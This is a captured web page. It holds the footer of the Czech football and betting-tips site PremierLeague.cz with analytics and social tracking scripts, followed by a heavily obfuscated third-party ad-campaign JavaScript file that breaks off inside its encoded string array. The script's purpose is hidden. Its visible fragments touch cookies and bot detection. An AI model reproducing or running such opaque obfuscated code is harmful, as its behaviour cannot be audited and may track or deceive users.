						<a href="/" class="logo icon-logo-premierleague"></a>
						<p class="copy">© Copyright 2026 - <a href="/">PremierLeague.cz</a><br/>Všechny práva vyhrazeny.</p>
					</div>
					<div class="footer__col">
						<p class="title">Info:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/o-nas/" target="" title="O nás"><span>O nás</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="Ministerstvo financí"><span>Ministerstvo financí</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="18 + Podporujeme zodpovědné hraní"><span>18 + Podporujeme zodpovědné hraní</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/ochrana-osobnich-udaju/" target="" title="Právní zmínka"><span>Právní zmínka</span></a></li>
<li><a href="/cdn-cgi/l/email-protection#bac8dfdedbd1d9dffacac8dfd7d3dfc8d6dfdbddcfdf94d9c0" target="" title="Kontakt"><span>Kontakt</span></a></li>
						</ul>
					</div>
					<div class="footer__col">
						<p class="title">Premier League:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/novinky/" target="" title="Novinky"><span>Novinky</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/analyzy/" target="" title="Analýzy"><span>Analýzy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Přestupy"><span>Přestupy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Seriály"><span>Seriály</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Ostatné:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/videa/" target="" title="Videa"><span>Videa</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league/" target="" title="Sleduj fotbal"><span>Sleduj fotbal</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/tipy/" target="" title="Sázkařské tipy"><span>Sázkařské tipy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/sazkove-kancelare/" target="" title="Sázkové kanceláře"><span>Sázkové kanceláře</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Partneri:</p>
						<ul>
							<li><a href="http://www.fotbalportal.cz" target="_blank" title="FotbalPortal.cz"><span>FotbalPortal.cz</span></a></li>
<li><a href="https://www.fotbalportal.cz/noviny/" target="" title="Sázkové kanceláře v ČR"><span>Sázkové kanceláře v ČR</span></a></li>
						</ul>
					</div>
				</div>
			</div>
		</footer> <!-- /footer -->
 <!-- /wrapper -->
  <div class="adv_right mobile-hide">
<!-- Right column 160x600 -->
 </div>
  <div id="go-top-button" title="Scroll To Top"><i class="arrow-up"></i></div>

         		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61"></script>
        <script src="https://www.premierleague.cz/theme/premierleague/bower_components/bxslider-4/dist/jquery.bxslider.min.js"></script>
      <!-- Google Analytics -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v3.1&appId=846403692152465&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.toplist.cz/stat/1631203"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="//toplist.cz/dot.asp?id=1631203&http='+escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script><noscript><img src="//toplist.cz/dot.asp?id=1631203" border="0"
alt="TOPlist" width="1" height="1" /></noscript></a>

<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-125560654-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>    <!-- Google Analytics /-->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb5f28b785fa4d9582b61f345524ca71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js
body_size: 281907
content:
(function(_0x3611b3,_0x5c7c12){function _0x25a377(_0x470d92,_0x2d613a,_0x2f725c,_0x308299){return _0x4a2e(_0x470d92- -0x3c4,_0x308299);}function _0x3bb216(_0x4bba39,_0x1cccad,_0x5f1bf7,_0x4b8261){return _0x4a2e(_0x5f1bf7-0x1e5,_0x4bba39);}var _0xdebc0c=_0x3611b3();while(!![]){try{var _0x98b805=parseInt(_0x3bb216(0x394,0x1c2,0x448,0x2a9))/(0x89*-0x3e+-0x732+0x2861)+-parseInt(_0x3bb216(0x459,0x7d9,0x642,0x56e))/(-0xe*0x5b+0x7ea*0x4+0x1*-0x1aac)*(-parseInt(_0x3bb216(0x938,0x764,0x68e,0x8b2))/(0x1e94+0xc*0x22+-0x2029))+parseInt(_0x3bb216(0x44d,0x238,0x4c6,0x715))/(-0xb59*0x3+-0x1*-0x1343+-0x1*-0xecc)+parseInt(_0x25a377(-0x7a,-0x44,-0x2ba,-0xef))/(0xd7*-0x19+0x42b*-0x7+0x3231)*(-parseInt(_0x3bb216(0x32d,0x486,0x471,0x4f8))/(0x2449+-0x1bf3+-0x850))+-parseInt(_0x25a377(-0x2e1,-0x83,-0x593,-0x1ac))/(-0x6+-0x1a*-0x73+-0xe5*0xd)+parseInt(_0x3bb216(0x202,0x74e,0x499,0x3ac))/(0x2532+-0x1fc0+-0x56a)+-parseInt(_0x3bb216(0x1c9,0x483,0x3b8,0x63b))/(0x145d*-0x1+-0x1f20+-0x5*-0xa4e);if(_0x98b805===_0x5c7c12)break;else _0xdebc0c['push'](_0xdebc0c['shift']());}catch(_0x5c8940){_0xdebc0c['push'](_0xdebc0c['shift']());}}}(_0x1670,0x132800+0xcb*0x1803+-0x1*0x1bbf17));function _0x1670(){var _0x1e160b=['zw50','tg1KA1u','rMvqufq','id4+pIa','C2v0ugfYyw1Z','AKnHBKG','B2jVDhXPDdjTzq','C2vLCNHIB3r8CW','y3PUsgK','zfbKt1m','lJaUmJyYmY43nq','zwrkqLq','zxHJzxb0Aw9U','B29NBguTy3jHDW','tLvfEhG','EwjYvue','EKncvvy','mZCUmZyGkgnVBq','yNv0Dg9Ulq','z3jWy0O','CfjhyLe','sxfJwNm','CMvHzhLtDgf0zq','AhDrsKm','DgLMExXHCMnOAq','ugDZqMm','tYbtzxj2AwnLFa','zw5hCwm','ifnHzMfYAs81mW','vM9Mzgu','tMrirfy','u1bnzvG','ChjLCgfYzuLMCG','Ahr0Chm6lY9Kzq','D2nKChy','yMv0mZy1lMjLDa','Cg9ZDe1LC3nHzW','z2reswO','psaNmcbHDxrVjW','zc1bBg91zdSGkW','A287ignVBxbHDa','zs50B3a9icCWjW','mdbNmwuUBMv0Fa','zty0ignOyw5Nzq','CM4GDgHPCYiPka','EMXwvwi','AwvSzhm9CMvNAq','z2vHzdiUz29VzW','vhjNDNC','vffqCgy','v2Tiq0q','wgPbB1C','uxDmrg4','rNHZuuO','DMuUB3jNx2jVDa','rxDIwNy','uwPPq0C','yK9ozvm','C3vIC3rY','ywzHCMKVntm3lG','yvzTBey','zxiP','CLnfwxa','qvfbqKfjqufbua','rhHkv3O','Axz5y00','s2vRz04','zgrcCfO','rxzLBNqGtgLZDa','mdSGu00TrZKYma','sKz3rMm','Bw5fqMi','zsbnB2jPBguGuW','cIbWyxjLBNroBW','B2DSzxXIAw5NyG','k2H0Dha6lY93DW','CgLKzxj8y2L0zq','u1LMzwi','yxbWBhK','q1LNr04','lt4GywXYzwfKEq','CY9HzhzHBMnLza','oWOGCgfYzw50tG','AhbJCMf3BhXTCW','lNPjBMrLEca9ia','svLeveK','CNfSA3G','Awr0AdOXmdaLoW','DdSGAgvPz2H0oG','AhrTBgXL','C3jJrwXLBwvUDa','DuTMvha','wu5jENe','BNnVs1G','r0vRCKm','ihnHDMuGlt4GqW','Aw9UpsaNzML4zq','y29TCgXLDgu','DMf3zum','FgDYDwiUB3jNFa','A3rQDxC','tNfXu2O','sg5Zv1G','vxnPBMvoB3v2zq','vNDkEgO','B21LlZKYlJaUna','Ag9ZDa','B21Ll1CUwc5zlG','C2f2zszKyxrHpq','icfPBxbVCNrHBG','qLfgvLi','u3nPDK8','AdOXmdaLoYbTyq','quLiwey','u29uvei','B3r8rKftvc1xzq','EeHLAwDODca9ia','yNHSDem','ywjZCey','thnxwue','s1PcD3q','lMfZChG','tcWGBgLRzsbhzq','DhLSzs56sw5Kzq','icTODhrWoI8VDW','yxzHFhDNzxr8yW','A2fSywO','ienOCM9Tzs80mq','tMv3CW','quXm','qNL4wgK','wK1zwMi','DKPzyvm','DgvJAgfUz2u','BLfqC2y','C2v0q29VA2LL','lMf1l01LBwjLCG','AeXxrxG','ENH2uKy','weXxuxi','z01HDvG','Cg5rve0','BM9KztS','ihbHCMvUDe5Vza','uLvdwKm','twzgDuO','jZSkicaGig5Vza','zwXWzxjZl0rLzG','yMLUza','ywXS','tMLyCeS','r2LUz2vYq3jHDW','zLvcvwm','swrmyuO','wxDHwMG','r2v0uMvNAw9Uia','yKHzyMu','vfD1A0O','B3qTr29Vz2XLlq','DxjUig5Vzgu7','vK90Dgi','A28PienOCM9Tzq','Fe1kmtjIB3r8za','vfbABum','l3D3DY5NB29NBa','sNjLBvu','yxbHCNrUzxjZlq','EgjRwhm','FezHy2vIB3r8va','C0reEhC','zw50CMLLCW','BgPuuLa','zvDLyKTPDc81mW','r1nUBfe','z3Hgrw0','B3r8Ew9VEKjVDa','Aw1Hz2uGBNvSBa','CNvU','Cc13zwiTy3jHDW','AhjVBwuVmZGUma','rMzsv0W','BxbVCNrHBNq7ia','BwTiBgm','yMfUBMvYlwnVBW','B3r8vhDPDhrLCG','y1vuCwq','tNnKDfe','iIbZCMm9iLTPzG','Bw9IAwXL','tu5qBey','u3zJy1a','s05szLG','uMvZB2X2zsbhzq','DKvtwva','ic0GAw1NidO','B0DSvuK','BMHWvLu','uKHTyuC','sMXZDxG','vunjCxm','qLH1uhq','qufjq1jbrufpDW','uNvYBg4','ve1mlcbSAwTLia','vMXWzee','tw9UAxrVCMLUzW','yNn6uMS','rNj5wee','s3Hmr2W','y2eVtwvTyMvYCW','y29TCgf0AwjSzq','zePQENK','rK5WA0G','vurMEgm','DvHTuMq','mJa0mtm0AvDZBgzJ','Bg9HzgLUzW','EMrxDxa','C2j5z29Vz2XLlG','y29UC29Szq','zwjSAwDODcKGqW','yMXVy2SNoWOGia','DKHuBMe','CgfYDg5LCG','qxDst0i','z2v0rwXLBwvUDa','t0PcwMO','twjMvum','A2Tet3i','B2r5lMfWCgvUza','zwjlAxqVnJaXlG','zwjVDc8YlJe7ia','Cg9ZAxrPB24','EMrtu08','EMu6idqWChG7Ba','CMvZCg9UC2u','B29NBguGkefKyG','wMXRyKK','lMf1','t0nXDK0','BMfTyM90FgvJmG','zsbtywzHCMKVnq','zs5JB20VyM90lG','qw5KCM9Pzca1lG','t2TusuW','DxrVjZSkicaGBG','ELbPAuK','A2jVDhXNAwDHyG','lt4Gy2fSBcbbAG','CgrMq0W','AMTttwi','C2v0uMvXDwvZDa','BgfZC05HBwuOjW','uuzfsxK','B25YzwfKExn0yq','zd0Ny2XVC2vjBq','t3jeqLe','q2vyzuC','BgvTzw50C0j5qW','D216vem','CwD5q0S','Bw1LD0q','Bg9JyxrPB24','B29NBguGzMf2Aq','AxzlDxq','AMTrvwm','FhHVDMLIB3r8qG','B3vUDhj5ia','CMvZCg9UC2vuzq','yufHA3m','zwzHDwX0qwzMlG','ihjLDhvYBIbWyq','C2PqDuy','C2vHCMnOl2rVyW','DgHVD0O','B1vzEKe','idi0Ag91CNm','tK5qywy','tLfMDg0','B25SB2fK','tu54Cgm','s05MA1e','v1Ljwu0','zwvXv3e','BxvkuhC','zMzMzMzMoYbZAq','z3L3suG','FgjPBMXHCNXtAq','zgv4C3bPzgvYFa','CNf1zwW','zM9YrwfJAa','Axy+','s0Pyyvi','CgLKzxj8ChnIBW','Aw1NihnYyZ0IwW','zwXVCgvYCY5NBW','y29UzMLN','A2f6uuW','z2v0q29VA2LL','idvyiej1AwXKlW','yxvSDefMzI5HCW','q0HQBuK','lZuUmcbbChbSzq','DJuUnY4W','DhzPCfK','DgvYyM90FhnLEG','kcGOlISPkYKRkq','C3rLBMvY','y1bYy1e','vhDLzxrTzw1LqG','zg93','C0Luy1O','B3bcEei','ihWGuMvNAw9Uia','ufbjyK8','Euf6r2O','ELzuuLK','z2XVyMfS','B3r8y3jHD2XLCG','DKjly0q','oIbIBg9JAYaHAq','FefKAwr4yM90Fa','DhXtzw1YDxnOqG','zfn5Dfa','qxbxCLC','t0TwwMW','zw50igrLigWNsq','BgfZDhXLEgfIBW','t3bLCMf0B3iG','ENb1z2O','zw8TCNqNlcaN','BgLUAW','y291BNrYEunVza','u1nVzvu','zgvKoW','q29VA2LLifjLCq','B3r8C2X1CNb8AG','BuT2DKy','AevmDeS','FefWCgXLyM90Fa','ufztquy','s211uMK','DxnLCKfNzw50','mZCUmZy','u2nsCxu','FgDZBgzIB3r8yq','uvfpsfG','vxzRvK4','Eurxvem','y29UC3rYDwn0BW','AxziBfK','rgrLvxC','s0PTz0W','DvHiBuq','tLfnvgu','BMfTzq','tffJrwS','C29bsfK','v2vIs2L0lZuZnW','ywn0Aw9UpxjLDa','u1rpucK','BM9Kzs5ZDhLSzq','lMDVB2DSzs5JBW','C3rHCNqGy2fTCa','vxbnyxm','yMXLoYbhB29NBa','uxr5r1K','A0TywKG','zgvIDwDdB3vUDa','zwn0zwqG','zw50kcDIDxr0BW','DfjLz2LVBG','z2vHzc9QCY9Hza','y2TVksbdAhjVBq','yKDps1y','rhvJA0r1y2TcBW','tw96AwXSys81lG','wuDvsLK','DgvYCY9bueLZlq','wuHYz2i','EhCNoWOGicaGia','BwzdA04','sgvHzgvY','BgjVDhX5yw5Kzq','zwzZyM90FefIBW','zxiTAw1Nlq','zxjYB3i','BLLgwM0','z2vVBg9JywXPCW','B3bLBG','t2vrrvO','Aw5IB3r8C2nYAq','sMTsBwy','wuzKwLu','DhXUz2jVDhXPyq','Ag11zw8','Ahr0Chm6','A1HkCw4','vuvlyvK','zhfzEMe','BNqOj2rPDICPoW','u2nHBKjVDhXmAq','AwHPDgjVDhXPBG','C1vpwgC','EhrLCM5HBgHPDa','AwLbBfu','vwTRuwy','DgvZDa','rM15z3i','zw5LCIbJCMvHDa','x2fKx19srq','CNmUz29Vz2XLlG','r29Vz2XLlZiUmq','BwuGpsaNyMfUBG','Aw1Hz2vvCMXezq','yKv1qLe','qxv0BYbdB29RAq','vNHRvLC','zJ0Iw3rYywnRAq','tM9Kzsa9igrVyW','BgrKELu','wfPNzuC','nI4WlJqYndaUmq','zwjlAxqVntm1lG','B1D0wwS','Aw1Hz2vvCMXnBW','BgvZEw5KAwnHDa','vuP3DMy','ELDOCve','qw5KCM9Pzca4lG','wvPVvKq','DeXqtei','y2v3BKS','y1PYqvC','DguOj2rHDgeTzW','BgvYFhDLyM1VBG','mcaOtgLUDxG7ia','DgfIBgu','EwvrAfO','rLfRvMm','mdaWmdaWoYbIyq','C2vUza','q29VA2LLrhjVCa','y2XVC2vjBwfNzq','iJaIpJWVAwzYyq','DhDIwxu','DwLYzwq','z1jmr0K','qKrrD0W','CMvUDe5Vzgu7','rgfivgu','EMrHweC','qNfYB1O','AxvVvg8','u2fMyxjPlZyWmq','mteYntm1nZnwEwnXDKy','DwjPyKy','mZzNBgu','t2XozK4','Axvcyu4','y2SIpJXHigHYzq','A3HhCgq','uvPfvLG','A1vnz08','lcbSAwTLieDLyW','ANbHvey','zgf0yq','zKDJy08','Ag9TAhO','AMLdqxa','lY8VD0fbquninq','CI1hB29NBgu7ia','Cgf0AwjSztSGqq','B3bLCMf0B3jmBW','C2v0DgLUz3m','r3DPAuG','Aw5Uzxjive1m','DKTfCvq','FhLLDgL8uMv0CG','B2DSzs5JB20VCW','DfHpwLm','DNbkz1K','uNrhC2W','yM90Fgnyzw5Zzq','sxXPChmTywDLBG','ywrRwNG','C2f2zvjLDgfYzW','DxXSC3nIB3r8yW','B0jQEKi','rwXWuwG','CMDPBI1IB3r0BW','tvb0ve8','mY4XnZa4mtyUma','C0PSvfe','BwPTzvm','Dg9tDhjPBMC','zvrUu00','sK5usuq','igfSCMvHzhKGva','Aw5SAw5LlwjSBW','ExL5ug0','zsbgyxzPy29U','yK5Ny3u','q0mGtwv0ywrHDa','AY4GkgnVBNrPBG','C2v0qxr0CMLIDq','B2rLlNn0EwXLlG','C09eEeS','zuzqtwS','B3r8BgLUA2rLEa','weHVBha','BMn0Aw9UkcKG','z2H0id0GjZmWCa','wfnPueq','A2PUr2K','CgjVDhX0D2vUzW','y29VA2LL','lNn0EwXLlNrLEa','tg9HzgvK','BgHpwxO','Aw5MBW','nNW0Fdn8mNWWFa','ksbbChbSzvDLyG','yxnWEa','vxjpAfK','z2v0rgvMyxvSDa','t1vYsMO','seT6Dg8','Bxnlu3O','qvbjCY1hB29NBa','r1j0twq','tKPAt3q','vLbSExi','oYb0B3a6ida7ia','DgvTCgXHDgvPrG','B21Lzgj8y29UDa','yMrIB3r8CgfNzq','y0fZy3u','Cwr0sfq','BvPvDvG','rMrtrgy','B25TzxnZywDL','iej1AwXKl09qra','qMzlAwK','tKDwDxy','EwrQwge','zKjcy0K','Axr8BNv0y2H8Ca','v0TyCeK','B0XvANO','EKrHzK4','y2XPy2S','zwfYy2GVzg9JCW','z2v0q29VA2LLra','s2L0lZuZnY4ZnG','rufgExO','uMLNr1i','sencEhy','zsaOk2H0DhbZoG','r29Vz2XLlvjLyq','q2n4Dfe','j2j1DhrVBI0','twrMu1O','A3PmBva','zM9Yy2vFCNq','zMLYC3rdAgLSza','yMvLA2O','sNbYsw0','ChjPB3jPDhK','mcaOAvbOB25LoW','sMPVBvu','DNrAAKe','s1zewM4','B3qTr29Vz2XLlW','DgDkDNK','psHBxJTDkIK','CevlD0y','y29UFe1LzgLHCa','z29Vz2XL','DefSAwDUid0GjW','y3jfC1C','ywrK','D2vIy3jHD2XLCG','BgvYlMnVBxXZAq','CNXmAxzLBgfWyG','zMTOqMS','zxjHAfq','ugDRzMm','zvzvvgu','yLrvsKe','y29VA2LLuMvXDq','uMrergW','zxrYzxnLyxjJAa','ywrKrxzLBNrmAq','BLHyvM4','mdSGu00TrZKZma','s0vOvuO','ywLNBIa6ia','yM90lMH0BwWP','ntu3mZK0zNnouhnT','Cg9YDde','u21Lswy','Fgj1ENPIB3r8Bq','zxzVugfNzufUyq','DMLLD3mGka','zw50ignYyxDSzq','AYC7cIaGicaGia','qNjzzMS','oIbYzwXHDgL2zq','AwzYyw1L','oI8VD3D3lMDVBW','yxbWBgLJyxrPBW','DhrVBtOGmdSNia','BhjIy24','DuLnC0K','idfWEcaHAw1WBW','lNnLDef0DhjPyG','BKnMv0i','CgfPz24T','nxWX','igrVy3vTzw50lG','u2XmBfO','Aw5JCMf3BgvYFa','vvfcCNi','wNfjsMm','DMfYig5VzguGpq','C2HVDW','BgLRzsbhzwnRBW','lY9KzxzLBg9Wzq','ExjiAei','CNHUzeC','tLz3swy','l2fKDMfUy2vKlW','q29Kzq','CNDVvvK','ELLpyuS','EejiA1y','r0vu','DNPrA2W','mI4XoYbLBI11CW','mJmZner4sLb5AW','y2XHC3nmAxn0','DgLgBfK','z25xq0O','CNrHBNq7iIbMCG','CK96ANC','rKD6sfu','zgLZCgXHEt0GjW','r2rVBfu','tNbMD0m','suvyuM4','vwjPtKD8uxDHBG','DhjPBq','CMfUzg9T','DxrLkcDPzcCSia','yKrbEfa','A2rZDeO','vKHwtfK','pgLTzYbZCMm9iG','Affwqui','DMvSB3bLCNmUzW','DvbVzhy','qw14t3i','BenxwfG','vujAu1a','v2PqqKC','igXPA2uGr2vJAW','ienOCM9Tzs80oq','se1IBLe','mZbWEcC7cIbWyq','yMv0mZy1lMnVBq','BI94lxD3DY1MBW','De5VzguUC3r5Ba','rwvHtve','ywrqyxjHBxm','rM5Rr3i','wgPPEvC','qwrIBg9JAYbezq','zguUy2XHC3noyq','whfvyuW','mtC5mZGXnMHIqvPbCa','oWOGicbUB2rLlG','ug5qvw0','lJm2icHlsfrnta','BNv4ihG4nL82na','wgnoB0C','iejVDhXwB3LHzW','mdSGugL4zwWGmG','qwLkCgS','ChjVDg90ExbL','x2fKx19UyNjLua','s0Tcr3G','zsbpuYa5xZeGBa','z2v0vMvYC2LVBG','DgHVza','su5Lv2C','l2fKC2jVDc5ODa','B0HXD3O','ENzZrLy','DxjSFenVBw1VBG','otmGtw9IAwXLia','r251zxG','CM0TDxjSzw5JBW','EwXLlM1HCMDPBG','sgjPywO','D2fzA3a','rgrrvLu','q29UDgvUDc1uEq','icHlsfrntcWGBa','tvfOs2e','AevMB1i','zwzdDuO','y29VA2LLrxHWAq','DufzCuO','BgvMDa','zgvFzxHJzxb0','EgjVDhXWDxjLyG','C0j5q2XHC3noyq','lwfYy2HPDMuTBG','rM9yugS','DhjHy2u','DwnxqMS','uhbZuxO','oYbLEhbPCMvZpq','Aw9UlMnVBs9Wyq','mZuWnJa0ne1zt0XzzG','zNbYuw4','uvDqyMO','D21ArLm','q2HPBgqOCgfYzq','psjUBYiGC3r5Ba','ANjKv3O','DhXjBNrLCMzHEa','AwnZqM90FhjVzW','mcKGqxbWBgvxzq','A1jxCw0','igrLCg9ZAxq','wLLqELy','l1CUwc5zlLOGuW','ufzhzem','AwXPyxrLidOG','vgjtwxG','Ee5dCwm','yxrMAwXLFgv1CG','yNPVr0u','yKTPDcaOs0Hutq','t1b4Aw8','B20VANnVBI8/AW','q0Xfqu4Gre9n','y2nIB3r8zwrPCW','D1vxrKe','BerQA2e','oWOGAwyGkcfWyq','zwf5AMG','lJaUmJi3mI4Xmq','EWOGDMfYihbHCG','B0fJuMK','r2jqDw8','DxHbAhm','BfzRsLu','A05ZD1e','luDVB2DSzs8XlG','Dvfgv1y','wM1rANy','DwX0qwzMlMfZCa','cIaGicbYzxr1CG','CMvTB3zLq2HPBa','FgjHy2TSAw5RyW','Dw5KzwzPBMvK','yMXLA2TVyM90Fa','z2v0vgvTCgXHDa','yK5dAwO','whrzr3a','AKzer0C','lMnVBq','Ew5zzLO','suXZzwS','Cunjwxq','ywrcBg9JA0rLDa','DMvYDMLLDY1NBW','ANLjwvO','C3rHBfnLBwfUDa','qNv0Dg9U','yxfoA1m','Dha6lY93D3CUzW','zw8TDxnLCICSia','A2LLlwLMCMfTzq','B1fIsha','vKXnweS','shnOreG','Cgf0AwjSztSGrW','C3rYAw5NAwz5','AxndB25Uzwn0zq','qvnuievUDgvYCa','u0PZzvq','zw50kcDKAxyNkq','terbqvi','CeLUCfu','termtKm','Aw5KzxHpzG','BwvTB3j5yM90Fa','uLPiD1O','C21VyMLSzsCGCW','qMfOuMu','v0jTB2G','zxiTAwzYyw1Llq','zgLZCgXHEq','BNnJAwvUDhX5yq','Dg9vChbLCKnHCW','z2XLlMnVBs9Hza','quDgAg8','zgLZCgf0y2HfDG','BIbWyxjLBNroBW','FhKHAI1HC3j8ra','ywzHCMKGkgnVBq','zMLUywXSEq','icaGig5VzguUCW','Ewfdzeq','ier1CgXLEfDLyG','z0D3ExO','verxuMS','ALbwuKG','ihXODhrYywnRFa','CgfYC2u','CxvPCMvK','FgjPyM51Bs5IBG','t3v3Dee','veDhrLa','C1rIu2K','s0HosLu','mtm1mhvWvuzVrW','y05RENy','zcC7cIbWyxjLBG','wufRyue','yw12z3i','qwPJrfO','rMvLzezLDgnOzq','qxzOEMm','z2v0q2fTCgfPzW','uw1Zse4','DxjSBgLIFgXPyG','Bgv8r29Vz2XLyG','zgvIDwC','q29VA2LLigfMzG','yxr0ywnOrxzLBG','ywPHEfvYBa','icbLBMfIBguGoG','s3fwu3y','tfLprfy','iezpuKnfifjuia','zxiTyMXVy2STAG','Ahr0Chm6lY9WCG','A0H1uvu','Bg9HzgvKic0+ia','oWOGicaGicaGia','Aw1Hz2vvCMW','Ahr0CdOVl3D3DW','r1HJt2K','BICPoWOGBM9Kzq','ue9SB2O','qufiDeK','zwn0zwqGoIbJAa','yw1L','uhnQDwq','B0Xms2G','EKH5z0G','rgLZCgXHEunHBq','DMfYihbHCMvUDa','v2LzEgG','tvbQAeS','FgXPChbLCMHLEq','CY9izwXWzxjZlW','DwuP','mcaOy29TCgf0Aq','mNWXFdn8mhW0','AwTLieDLy2TVkq','B252zxjHFhnLzq','BLrxyuq','C3r5BguUzgLZCa','qNLjza','zLbUzKy','rvfbzNu','z2v0q29VA2LLrq','CMvUDe5VzguUCW','CMfTzq','zw50tM9Kzsa9ia','rgLbzxu','nhWXFdb8m3WY','As81mZCUmZyGka','C2T0B3a','EhbPCNLuAw1L','ngP8zMLUzhHIBW','z2v0ugfNzxzPzq','DwrjBfi','yLD2t08','zw1Rt28','whPJtNm','uKPzCe8','C3rHCNq','vvPuuMK','u2fMyxjPlZuZnW','re9nq29UDgvUDa','C3r5Bgu','lMLUzM98zwXPCW','whLID2q','icaGBM9Kzs5ZDa','tMf0DxjLlKjVDa','shrms2e','v3zqBM8','suTdugq','twPdCuC','r1rZq3e','Aw1Hz2v0AxrSzq','AxnnB2jPBgu','u2zAyK4','D3CUz29Vz2XLlG','ms4WksbbChbSzq','D25sAfe','wKLLyMK','yxjLzxjIB3r8DW','ExPOtwG','CfvVuem','idOGugfZigfZCW','Bw9UAxrVCMLUzW','AvbYEg4','B3bLCMe','vLjique','CMjus2y','BwWP','B3fwsMu','EvDqtuS','xcqX','r0nrrM0','q2fSBcbHzhmGzW','u2XOuum','EeTSDvC','B258DgvVBwf8yW','vNbhtMO','ncXsmgXht0rSAa','ExvHzwG','vMLKzw8Vms4W','msiGD2LKDgG9iG','zvnwvuu','jZmWChH3jZSkia','uvzgAfm','yw50Awnty2HVBa','C2Hcq3O','tK9Qv1y','C2vVA2LJA3mTCG','Cg9YDdi','C3bSAxq','jYK7cIbUB2rLlG','Aw5Zzxj0qMvMBW','CgXLv2vIs2L0lW','ocbtywzHCMKVnq','zuzeAfK','AfHbBw4','AwD5zey','rNzVqu0','CvPVCwu','DgnYyxDSzxj8za','Dg5iBLe','ANjIyNa','z29Vz2XLlMnVBq','mJG4C2i','AwnLlMLV','ntaWoWOGicaGia','qxz4rwq','qvv0s1C','zxqUy29TlMjVDa','yw5RFhr1CM5PDa','thr2yvi','yLPSyMu','yNrxsvq','ifnHDMuGseLu','id0Gj2nLBNrLCG','BguGu2fMyxjPlW','qwj2tNe','idOG','suPREKi','zLfcs04','BMjVDhXQExHVyG','BgvUz3rO','ywDLvMLLD3m','zfnyExe','Axnezwj1zW','yxj0BMvYCY1hBW','vxvKt0q','t24Gy29TBwvUyW','BNnUx2rLyNvN','DgjMs3q','z29Vz2nVBxbHDa','qwPewwe','DgvJDgvKidOG','vgXKz2q','rhn4uMO','CNLuAw1L','zw5HyMXLzcaTpG','B09mveO','AhDwvNu','CMLZzsbdCMf3Ba','B29NBguTuMvHza','zgu7','yvHxA2G','twvTyMvYCY9izq','C0DZvMS','y2fTCgfPz25Z','pLG8l2rPDJ4','DgnSr3C','B3jNFe5LCMrcEq','jMzVCMnLBha9mq','lMfYl01LBwjLCG','DhrWoI8VD3D3lG','AgHvsMPOuNuMzG','zxj8qurTyw50wa','sxrLC1q','D1H1tLO','yMnJAxm','DgvYoYbIB3jKzq','icaGCMv0DxjUia','yxbWzw5KyM90Fa','q2j3B1C','D2LKDgG','vhnxqLq','mcaOwdeXoYbmAq','u3rpDMS','qMj4z0O','B24UyMv0mZy1lG','ue9tva','vujTvLC','DhzKuNO','sMDZCMG','idOGr29Vz2XLia','mxXUzxjKEwjVDa','A2LL','zgrPBMCTCMLNAa','sg5vt2K','sgvesuW','uhD4ruq','zxHLyW','u25Ov20','wwXvCNy','ifGPiefWCgXLvW','BxbSzunYyxDSzq','zLDPuum','wMPJyu0','DgvTCgXHDgvjBq','BxDWrue','vhLxEhq','qsKGqxbWBgvxzq','qwnXr1G','BNroB2rLksb9cG','ufPizeu','z25HBsbNBMfTia','zxj8q3LIzxjqyq','pgrPDIbZDhLSzq','yKTPDc81mZCUmW','BwLJFgnOyw5Nzq','icaGicaGig5Vza','y29Tl2zLzwrMzq','B29NBguUy29TlW','zg9JDw1LBNrfBa','lufSB3vKoYaRAa','Bg9N','wKPzALm','yw5Nzsb1CMWGoG','y24TywnJzxb0lq','qMHeC1i','C05Zy1i','ueDeAw4','y29Tl2jVDc5ODa','sw1Hz2uVms4W','zMXLEa','oYbqAxHLBcaYoW','CgfNzxzPzxDZ','vxPvDvu','y29VA2LLAxnszq','vKrUDvC','r2